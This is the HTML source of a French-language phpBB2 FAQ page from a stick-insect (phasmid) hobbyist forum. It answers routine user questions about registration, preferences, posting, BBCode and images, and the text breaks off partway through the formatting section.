

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/faq.php?sid=8482c9ce5b4691d1c4aae1a5d2787ef5
body_size: 49727
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=fff147909928b1a05c54dc2bad863800" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=fff147909928b1a05c54dc2bad863800" title="Rechercher" />
<link rel="help" href="./faq.php?sid=fff147909928b1a05c54dc2bad863800" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=fff147909928b1a05c54dc2bad863800" title="Liste des Membres" />
-->
<title>FAQ :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=fff147909928b1a05c54dc2bad863800" class="nav">Monde des Phasmes :: Index du Forum</a></td>
	</tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=fff147909928b1a05c54dc2bad863800">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=fff147909928b1a05c54dc2bad863800" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=fff147909928b1a05c54dc2bad863800" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=fff147909928b1a05c54dc2bad863800" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=fff147909928b1a05c54dc2bad863800" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=fff147909928b1a05c54dc2bad863800" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=fff147909928b1a05c54dc2bad863800" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=fff147909928b1a05c54dc2bad863800" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=fff147909928b1a05c54dc2bad863800" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>
<br />

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<th class="titreforum">FAQ</th>
	</tr>
	<tr>
		<td class="row1">
			<span class="gen"><b>Connexion et Enregistrement</b></span><br />
			<span class="gen"><a href="#0" class="postlink">Pourquoi ne puis-je pas me connecter ?</a></span><br />
			<span class="gen"><a href="#1" class="postlink">Pourquoi n'ai-je pas besoin de m'enregistrer ?</a></span><br />
			<span class="gen"><a href="#2" class="postlink">Pourquoi suis-je déconnecté automatiquement ?</a></span><br />
			<span class="gen"><a href="#3" class="postlink">Comment puis-je éviter que mon nom d'utilisateur apparaisse dans la liste des utilisateurs en ligne ?</a></span><br />
			<span class="gen"><a href="#4" class="postlink">J'ai perdu mon mot de passe !</a></span><br />
			<span class="gen"><a href="#5" class="postlink">Je me suis inscrit mais ne peux pas me connecter !</a></span><br />
			<span class="gen"><a href="#6" class="postlink">Je me suis enregistré dans le passé, mais ne peux plus me connecter ?!</a></span><br />
			<br />
			<span class="gen"><b>Préférences et paramètres des Utilisateurs</b></span><br />
			<span class="gen"><a href="#7" class="postlink">Comment puis-je changer mes préférences ?</a></span><br />
			<span class="gen"><a href="#8" class="postlink">Les heures ne sont pas correctes !</a></span><br />
			<span class="gen"><a href="#9" class="postlink">J'ai changé le fuseau horaire et l'heure est toujours incorrecte !</a></span><br />
			<span class="gen"><a href="#10" class="postlink">Ma langue n'est pas dans la liste !</a></span><br />
			<span class="gen"><a href="#11" class="postlink">Comment puis-je montrer une image en-dessous de mon nom d'utilisateur ?</a></span><br />
			<span class="gen"><a href="#12" class="postlink">Comment puis-je changer mon rang ?</a></span><br />
			<span class="gen"><a href="#13" class="postlink">Lorsque je clique sur le lien e-mail d'un utilisateur, on me demande de me connecter !</a></span><br />
			<br />
			<span class="gen"><b>Publication</b></span><br />
			<span class="gen"><a href="#14" class="postlink">Comment puis-je poster un sujet dans un forum ?</a></span><br />
			<span class="gen"><a href="#15" class="postlink">Comment puis-je éditer ou supprimer un message ?</a></span><br />
			<span class="gen"><a href="#16" class="postlink">Comment puis-je ajouter une signature à mon message ?</a></span><br />
			<span class="gen"><a href="#17" class="postlink">Comment puis-je créer un sondage ?</a></span><br />
			<span class="gen"><a href="#18" class="postlink">Comment puis-je éditer ou supprimer un sondage ?</a></span><br />
			<span class="gen"><a href="#19" class="postlink">Pourquoi ne puis-je pas accéder à un forum ?</a></span><br />
			<span class="gen"><a href="#20" class="postlink">Pourquoi ne puis-je pas voter dans un sondage ?</a></span><br />
			<br />
			<span class="gen"><b>Mise en forme et Types de Sujets</b></span><br />
			<span class="gen"><a href="#21" class="postlink">Qu'est-ce que le BBCode ?</a></span><br />
			<span class="gen"><a href="#22" class="postlink">Puis-je utiliser le HTML?</a></span><br />
			<span class="gen"><a href="#23" class="postlink">Que sont les Smilies ?</a></span><br />
			<span class="gen"><a href="#24" class="postlink">Puis-je poster des Images?</a></span><br />
			<span class="gen"><a href="#25" class="postlink">Que sont les Annonces ?</a></span><br />
			<span class="gen"><a href="#26" class="postlink">Que sont les Post-it ?</a></span><br />
			<span class="gen"><a href="#27" class="postlink">Que sont les Sujets de discussions verrouillés ?</a></span><br />
			<br />
			<span class="gen"><b>Niveaux des Utilisateurs et Groupes</b></span><br />
			<span class="gen"><a href="#28" class="postlink">Qui sont les Administrateurs ?</a></span><br />
			<span class="gen"><a href="#29" class="postlink">Qui sont les Modérateurs?</a></span><br />
			<span class="gen"><a href="#30" class="postlink">Que sont les groupes d'utilisateurs ?</a></span><br />
			<span class="gen"><a href="#31" class="postlink">Comment puis-je joindre un groupe d'utilisateurs ?</a></span><br />
			<span class="gen"><a href="#32" class="postlink">Comment puis-je devenir le modérateur d'un groupe d'utilisateurs ?</a></span><br />
			<br />
			<span class="gen"><b>Messagerie Privée</b></span><br />
			<span class="gen"><a href="#33" class="postlink">Je ne peux pas envoyer de messages privés !</a></span><br />
			<span class="gen"><a href="#34" class="postlink">Je continue de recevoir des messages privés non-désirés !</a></span><br />
			<span class="gen"><a href="#35" class="postlink">J'ai reçu un e-mail abusif ou de spamming de quelqu'un sur ce forum !</a></span><br />
			<br />
			<span class="gen"><b>phpBB 2</b></span><br />
			<span class="gen"><a href="#36" class="postlink">Qui a écrit ce forum ?</a></span><br />
			<span class="gen"><a href="#37" class="postlink">Pourquoi la fonction X n'est pas disponible ?</a></span><br />
			<span class="gen"><a href="#38" class="postlink">Qui dois-je contacter à propos des questions d'abus ou de légalité relatif à ce forum ?</a></span><br />
			<br />
		</td>
	</tr>
	<tr>
		<td class="catBottom" height="28">&nbsp;</td>
	</tr>
</table>

<br clear="all" />

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Connexion et Enregistrement</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="0"></a><b>Pourquoi ne puis-je pas me connecter ?</b></span><br /><span class="postbody">Vous êtes-vous enregistré ? Plus sérieusement, vous devez vous enregistrer afin de vous connecter. Avez-vous été banni du forum (un message est affiché si vous l'êtes) ? Si oui, vous devriez contacter le webmestre ou l'administrateur du forum pour en découvrir la raison. Si vous vous êtes enregistré et que vous n'êtes pas banni et que vous ne pouvez toujours pas vous connecter, vérifiez et revérifiez vos nom d'utilisateur et mot de passe. C'est généralement de là que vient le problème, si cela ne fonctionne toujours pas, contactez l'administrateur du forum, il se peut que le forum ait été mal configuré.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="1"></a><b>Pourquoi n'ai-je pas besoin de m'enregistrer ?</b></span><br /><span class="postbody">Vous pouvez ne pas en avoir besoin, c'est à l'administrateur de décider si vous avez besoin ou non de vous enregistrer pour poster des messages sur certains forums. Toutefois, l'enregistrement vous donnera accès à des fonctions additionnelles non-disponibles pour les invités tels que le choix d'une image avatar, une messagerie privée, l'envoi d'e-mail à des amis, l'inscription à un groupe d'utilisateurs, etc. L'enregistrement prend seulement quelques instants, il est donc recommandé de le faire.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="2"></a><b>Pourquoi suis-je déconnecté automatiquement ?</b></span><br /><span class="postbody">Si vous ne cochez pas la case <i>Se connecter automatiquement à chaque visite</i> lorsque vous vous connectez, le forum vous gardera seulement connecté pour une période préétablie. Ceci permet d'éviter une utilisation abusive de votre compte par quelqu'un d'autre. Pour rester connecté, cochez la case en vous connectant, ceci n'est pas recommandé si vous accédez au forum en utilisant un ordinateur partagé, ex : bibliothèque, cybercafé, université, etc.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="3"></a><b>Comment puis-je éviter que mon nom d'utilisateur apparaisse dans la liste des utilisateurs en ligne ?</b></span><br /><span class="postbody">Dans votre profil, vous trouverez une option <i>Cacher sa présence en ligne</i>, si vous choisissez <i>Oui</i>, vous n'apparaîtrez qu'uniquement aux yeux des administrateurs ou vous-même. Vous serez compté comme un utilisateur invisible.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="4"></a><b>J'ai perdu mon mot de passe !</b></span><br /><span class="postbody">Ne paniquez pas ! Si votre mot de passe ne peut être retrouvé, il peut par contre être réinitialisé. Pour ce faire, aller sur la page de connexion et cliquez sur <u>J'ai oublié mon mot de passe</u>, puis suivez les instructions et vous devriez pouvoir vous reconnecter en un rien de temps.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="5"></a><b>Je me suis inscrit mais ne peux pas me connecter !</b></span><br /><span class="postbody">Premièrement, vérifiez que vous avez entré correctement vos nom d'utilisateur et mot de passe. S'ils ont correctement été entrés, alors il y a deux possibilités. Si le support COPPA est activé et que vous avez cliqué sur le lien <u>J'ai moins de 13 ans</u> au moment de l'enregistrement, alors vous devrez suivre les instructions que vous avez reçues. Si ce n'est pas le cas, alors peut-être que votre compte a besoin d'être activé ? Certains forums requièrent que tous les nouveaux enregistrements soient activés, soit par vous-même, soit par l'administrateur avant de pouvoir vous connecter. Lorsque vous vous êtes enregistré, un message aurait dû vous apprendre si l'activation est requise ou non. Si vous avez reçu un e-mail, suivez alors les instructions qui s'y trouvent, si vous ne l'avez pas reçu, alors êtes-vous bien sûr que l'adresse e-mail que vous avez fournie lors de l'enregistrement est valide ? L'une des raisons pour lesquelles l'activation est utilisée, c'est de réduire les chances de voir des utilisateurs malintentionnés abuser du forum anonymement. Si vous êtes sûr que l'adresse e-mail que vous avez fournie est valide, essayez alors de contacter l'administrateur du forum.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="6"></a><b>Je me suis enregistré dans le passé, mais ne peux plus me connecter ?!</b></span><br /><span class="postbody">Les raisons les plus probables pour ce problème sont : vous avez entré un nom d'utilisateur ou mot de passe incorrect (vérifiez l'e-mail qui vous a été envoyé lorsque vous vous êtes enregistré) ou l'administrateur a supprimé votre compte pour quelque raison. Si vous vous trouvez dans le dernier cas, peut-être alors que vous n'avez rien posté ? Il est habituel pour les forums de supprimer périodiquement les comptes des utilisateurs n'ayant rien posté afin de réduire la taille de la base de données. Essayez de vous enregistrer encore et impliquez-vous dans les discussions.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Préférences et paramètres des Utilisateurs</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="7"></a><b>Comment puis-je changer mes préférences ?</b></span><br /><span class="postbody">Toutes vos préférences (si vous êtes enregistrés) sont stockées dans la base de données. Pour les modifier, cliquez sur le lien <u>Profil</u> (généralement en haut des pages, mais cela peut ne pas être le cas). Ceci vous permettra de changer toutes vos préférences.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="8"></a><b>Les heures ne sont pas correctes !</b></span><br /><span class="postbody">Les heures sont certainement correctes, toutefois, ce que vous pouvez voir sont les heures affichées dans un fuseau horaire différent du votre. Si c'est le cas, vous devriez changer vos préférences dans votre profil en choisissant le fuseau horaire qui vous convient, ex : Londres, Paris, New York, Sydney, etc. Veuillez noter que changer le fuseau horaire, comme la plupart des autres options peut uniquement être effectué par les utilisateurs enregistrés. Donc, si vous n'êtes pas enregistré, c'est la bonne heure pour le faire, si vous pardonnez le jeu de mots !<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="9"></a><b>J'ai changé le fuseau horaire et l'heure est toujours incorrecte !</b></span><br /><span class="postbody">Si vous êtes sûr d'avoir choisi le bon fuseau horaire et que l'heure est toujours différente, la réponse la plus probable est le passage à l'heure d'été. le forum n'a pas été conçu pour gérer le changement entre l'heure d'hiver et l'heure d'été, donc durant l'été, l'heure sera décalée d'une heure par rapport à l'heure locale réelle.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="10"></a><b>Ma langue n'est pas dans la liste !</b></span><br /><span class="postbody">Les raisons les plus probables pour ceci sont que soit l'administrateur n'a pas installé votre langage sur le forum, ou que soit quelqu'un n'a pas encore traduit ce forum dans votre langue. Essayez de demander à l'administrateur du forum s'il peut installer le pack de langue dont vous avez besoin, s'il n'existe pas sentez-vous alors libre de créer une nouvelle traduction. Plus d'informations peuvent être trouvées sur le site web du groupe phpBB (allez voir le lien en bas des pages).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="11"></a><b>Comment puis-je montrer une image en-dessous de mon nom d'utilisateur ?</b></span><br /><span class="postbody">Il peut y avoir deux images sous votre nom d'utilisateur lorsque vous lisez des messages. La première est l'image associée avec votre rang, générallement elles prennent la forme d'étoiles ou de blocs indiquant combien de messages vous avez fait ou votre statut sur le forum. En-dessous de celle-ci peut se trouver une image plus grande nommée avatar, qui est généralement unique ou personnelle à chaque utilisateur. C'est à l'administrateur du forum d'activer les avatars et de choisir la manière dont les avatars seront disponibles. Si vous ne pouvez pas utilisez un avatar, cela voudra alors dire que l'administrateur en a décidé ainsi, vous pouvez le contacter pour lui en demander les raisons (nous sommes sûr qu'elles seront bonnes !).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="12"></a><b>Comment puis-je changer mon rang ?</b></span><br /><span class="postbody">En général, vous ne pouvez pas directement changer le titre d'un rang (le titre d'un rang apparaît sous votre nom d'utilisateur dans les sujets de discussions et dans votre profil selon le thème utilisé). La plupart des forums utilisent les rangs pour indiquer le nombre de messages que vous avez postés, mais aussi pour identifier certains utilisateurs, ex: les modérateurs et administrateurs peuvent avoir un rang spécifique qui leur est propre. Veuillez ne pas poster inutilement sur le forum dans le but d'élever son rang, vous trouverez probablement un modérateur ou administrateur qui vous abaissera simplement le compte de votre nombre total de messages.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="13"></a><b>Lorsque je clique sur le lien e-mail d'un utilisateur, on me demande de me connecter !</b></span><br /><span class="postbody">Désolé, mais seuls les utilisateurs enregistrés peuvent envoyer des e-mails à des gens via le formulaire d'e-mail intégré au forum (dans le cas où l'administrateur aurait activé cette fonctionnalité). Ceci, pour éviter l'utilisation malveillante du système d'e-mail par des utilisateurs anonymes.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Publication</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="14"></a><b>Comment puis-je poster un sujet dans un forum ?</b></span><br /><span class="postbody">Facile, cliquez sur le bouton approprié soit sur la page du forum, soit sur la page du sujet. Vous pourriez avoir besoin de vous enregistrer avant de pouvoir poster un message, les droits qui vous sont disponibles sont listés sur le bas de la page du forum ou du sujet (la liste <i>Vous pouvez poster de nouveaux sujets, vous pouvez voter, etc.</i>)<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="15"></a><b>Comment puis-je éditer ou supprimer un message ?</b></span><br /><span class="postbody">A moins que vous soyez l'administrateur ou modérateur du forum, vous pouvez seulement éditer ou supprimer vos propres messages. Vous pouvez éditer un message (parfois seulement après un certain temps après qu'il soit posté) en cliquant sur le bouton <i>Editer</i> du message concerné. Si quelqu'un a déjà répondu à votre message, vous trouverez un petit morceau de texte en dessous de votre message en retournant le lire, indiquant le nombre de fois que vous l'avez édité. Ce petit texte n'apparaîtra pas si personne n'a répondu, il n'apparaîtra pas non plus si un modérateur ou un administrateur édite le message (ils devraient laisser un message expliquant ce qu'ils ont modifié et pourquoi). Veuillez noter qu'un utilisateur ne peut pas supprimer un message une fois que quelqu'un y a répondu.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="16"></a><b>Comment puis-je ajouter une signature à mon message ?</b></span><br /><span class="postbody">Pour ajouter une signature à un message, vous devez d'abord en créer une, en allant dans votre profil. Une fois créée, vous pouvez cocher la case <i>Attacher sa signature</i> lors de la composition d'un message pour ajouter votre signature. Vous pouvez aussi ajouter votre signature à tous vos messages en cochant la case appropriée dans votre profil (vous pourrez toujours empêcher d'attacher votre signature à un message en particulier en décochant la case Attacher sa signature lors de sa composition).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="17"></a><b>Comment puis-je créer un sondage ?</b></span><br /><span class="postbody">Créer un sondage est facile, lorsque vous postez un nouveau sujet (ou éditez le premier message d'un sujet, si vous en avez le droit) vous devriez apercevoir une partie <i>Ajouter un sondage</i> dans le formulaire en dessous de la partie <i>Poster un nouveau sujet</i> (si vous ne le voyez pas, c'est que vous n'avez probablement pas le droit de créer des sondages). Vous devez entrer un titre pour le sondage et au moins deux options (pour définir une option, entrez son nom dans le champs appropriée puis cliquez sur le bouton <i>Ajouter l'option</i>. Vous pouvez également définir une date limite pour le sondage, 0 est un sondage infini. Il y a une limite pour le nombre d'options que vous pourrez établir, cette limite est fixée par l'administrateur du forum).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="18"></a><b>Comment puis-je éditer ou supprimer un sondage ?</b></span><br /><span class="postbody">Comme pour les messages, les sondages peuvent uniquement être édités par le posteur d'origine, un modérateur ou un administrateur. Pour éditer un sondage, cliquez sur le bouton 'Editer' du premier message du sujet (il a toujours le sondage associé avec lui). Si personne n'a encore voté, vous pouvez alors supprimer le sondage ou éditer n'importe quelle option du sondage, par contre, si une personne a déjà voté, seuls les modérateurs et administrateurs pourront l'éditer ou le supprimer. Ceci pour éviter aux gens de truquer les sondages en modifiant les options au milieu de la durée du sondage.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="19"></a><b>Pourquoi ne puis-je pas accéder à un forum ?</b></span><br /><span class="postbody">Certains forums peuvent limiter l'accès à certains utilisateurs ou groupes. Pour voir, lire, poster, etc. vous devez avoir une autorisation spéciale, seul le modérateur et l'administrateur du forum peuvent accorder cet accès, vous pouvez les contacter si vous le voulez.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="20"></a><b>Pourquoi ne puis-je pas voter dans un sondage ?</b></span><br /><span class="postbody">Seuls les utilisateurs enregistrés peuvent voter dans un sondage (afin d'éviter le trucage des résultats). Si vous vous êtes enregistrés et que vous ne pouvez toujours pas voter, alors vous n'avez probablement pas les droits d'accès appropriés.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Mise en forme et Types de Sujets</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="21"></a><b>Qu'est-ce que le BBCode ?</b></span><br /><span class="postbody">Le BBCode est une implémentation spéciale du HTML, l'activation de l'utilisation du BBCode est déterminée par l'administrateur (vous pouvez aussi le désactiver sur un message en particulier lors de sa composition). Le BBCode en lui-même est similaire au styile du HTML, les balises sont contenues dans des crochets [ et ] à la place de &lt; et &gt;, et offrent un meilleur contrôle sur la manière dont quelque chose doit être affichée. Pour plus d'informations sur le BBCode, allez voir le guide, accessible depuis le formulaire de publication.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="22"></a><b>Puis-je utiliser le HTML?</b></span><br /><span class="postbody">Ceci dépend de l'administrateur qui le permet ou non, il a un contrôle complet dessus. Si vous êtes autorisés à l'utiliser, vous vous rendrez certainement comptes que seulement certaines balises fonctionnent. C'est une mesure de <i>sécurité</i> pour éviter aux gens d'abuser du forum en utilisant certaines balises qui pourraient détruire la mise en page ou causer d'autres problèmes. Si le HTML est activé, vous pouvez le désactiver dans un message en particulier lors de sa composition.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="23"></a><b>Que sont les Smilies ?</b></span><br /><span class="postbody">Les Smileys, ou Emoticons sont de petites images qui sont utilisées pour exprimer certains sentiments en utilisant un petit code, ex: :) signifie joyeux, :( signifie triste. Vous pouvez voir la liste complète des emoticons lors de la composition d'un message. Essayez de ne pas utiliser abusivement ces smileys, car ils peuvent vite rendre un message illisible et un modérateur pourrait décider de l'éditer voire même de le supprimer entièrement.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="24"></a><b>Puis-je poster des Images?</b></span><br /><span class="postbody">Vous pouvez montrer des images à l'intérieur de vos messages. Toutefois, il n'y a actuellement pas de moyen pour envoyer directement vos images sur ce forum. Vous devez donc créer un lien vers votre image stockée sur un serveur web public, ex: http://www.quelque-part.net/mon-image.gif. Vous ne pouvez pas créer un lien vers une image stockée sur votre ordinateur (à moins que celui-ci soit un serveur web public), ni une image stockée sur un serveur nécessitant une authentification, ex: les boîtes e-mail Hotmail ou Yahoo, les sites protégés par mot de passe, etc. Pour afficher une image, vous pouvez soit utiliser la balise BBCode [img] ou soit la balise HTML appropriée (si vous y êtes autorisés).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
